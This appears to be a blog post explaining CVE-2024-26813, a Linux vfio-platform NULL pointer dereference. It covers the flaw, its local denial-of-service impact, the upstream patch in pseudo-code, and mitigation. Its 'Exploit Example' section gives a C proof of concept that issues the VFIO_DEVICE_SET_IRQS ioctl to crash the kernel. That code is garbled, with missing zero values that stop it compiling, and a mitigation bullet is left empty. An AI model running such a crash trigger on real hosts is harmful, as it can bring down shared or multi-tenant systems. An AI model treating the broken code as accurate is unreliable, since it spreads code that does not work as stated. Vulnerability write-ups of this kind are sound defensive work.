The Linux kernel powers most servers, embedded systems, and cloud infrastructure worldwide. With such a vast attack surface, kernel bugs can have serious real-world impacts. CVE-2024-26813 is a newly resolved flaw affecting the vfio/platform subsystem, with a risk of kernel panic or system crash by triggering an unexpected NULL pointer dereference.
Let’s break down this issue, walk through how exploitation is possible, highlight the patch, and ensure you know how to stay protected.
## What Is VFIO/Platform?
VFIO (Virtual Function I/O) is a Linux framework that exposes direct device access to user space, offering secure IOMMU/interrupt handling for things like hardware passthrough in virtualization. The vfio-platform driver supports various platform devices, such as ARM-based SoCs, which don’t use PCI but still need direct hardware access.
Where Did Things Go Wrong?
The root of CVE-2024-26813 lies inside the SET_IRQS ioctl implementation of the vfio-platform driver. This ioctl allows user-space code to manage interrupts—crucial for high-performance hardware access.
The flaw
- SET_IRQS was designed so that a user process could "trigger" or enable hardware interrupts (IRQs) even before any valid "eventfd" was wired up by user space (i.e., before anyone was actually listening for the event).
- This creates a window where the IRQ triggers and the kernel tries to dereference a NULL pointer (since no handler is yet set).
- In technical terms: the IRQ could be loopback-triggered, leading to a NULL pointer dereference, crashing the kernel.
How Bad Is This? (Impact)
- Local DoS (Denial of Service): A malicious or buggy userspace program with access to the vfio-platform device can crash the kernel, possibly bringing down the system.
- Privilege Required: Exploit requires file descriptor access to the vfio-platform device, not "truly remote" but dangerous in multi-tenant or containerized environments.
- No direct privilege escalation, but any code that can open vfio devices can use this exploit to destabilize the node.
Exploit Example (Simplified)
Here’s a sample C code fragment that illustrates how an attacker or misbehaving program might trigger the bug:
#include <stdio.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <linux/vfio.h>
#define MY_VFIO_DEVICE "/dev/vfio/X" // Replace X with actual group number
int main() {
int fd = open(MY_VFIO_DEVICE, O_RDWR);
if (fd < ) {
perror("open");
return 1;
}
struct vfio_irq_set irq_set = {
.argsz = sizeof(irq_set),
.flags = VFIO_IRQ_SET_ACTION_TRIGGER, // Set to trigger
.index = , // hypothetical IRQ index, adjust as needed
.start = ,
.count = 1,
};
// This may cause kernel to dereference NULL if no eventfd linked!
int ret = ioctl(fd, VFIO_DEVICE_SET_IRQS, &irq_set);
if (ret)
perror("ioctl");
close(fd);
return ;
}
When this code runs before any eventfd is configured for the IRQ, the kernel’s IRQ handler tries to signal a NULL event, triggering a crash.
Discussion & Patch:
- LKML Patch Announce: vfio/platform: Create persistent IRQ handlers
- Linux Kernel Git: Commit 07bc262a922 ("vfio/platform: Create persistent IRQ handlers")
- CVE: Mitre CVE-2024-26813 Record (may update with more info)
IRQs cannot be triggered until a valid eventfd is connected.
- Masking/unmasking operations for IRQs are nested safely.
Any attempts to trigger IRQs before linking an eventfd do not reach uninitialized pointers.
- request_irq() errors are non-fatal during device open, only blocking use of SET_IRQS for the problematic index.
Before
// (Pseudo-code, not actual kernel C)
if (user_sets_irq_trigger) {
register_irq_handler(trigger);
...
}
Race possible: IRQ handler unprepared when triggered by ioctl.
After
// (Pseudo-code)
for (each IRQ) {
register_irq_handler(disabled);
}
// mask/unmask handled safely, guarding against NULL
Safer: IRQ handlers always exist and are safely managed, no window for NULL deref.
How To Stay Safe
- Users/Operators:
Common distributions (Fedora, Ubuntu, RHEL, etc.) are already picking up the fix.
- Developers/VMM maintainers:
Audit use of vfio platform devices in your stack.
- Container/cloud providers:
References
- Kernel Patch
- CVE Entry
- Git Kernel Commit
Summary
CVE-2024-26813 is a case where a simple missing check in kernel ioctl led to the possibility of NULL pointer dereferences and system crashes via the vfio/platform subsystem. The patch, now merged upstream, rewires the IRQ handler logic to make such exploits impossible by design.
Stay updated, and always audit device interfaces used by untrusted code.
*If you found this article helpful or have kernel bug stories to share, let me know below!*
Timeline
Published on: 04/05/2024 09:15:09 UTC
Last modified on: 12/20/2024 14:30:24 UTC
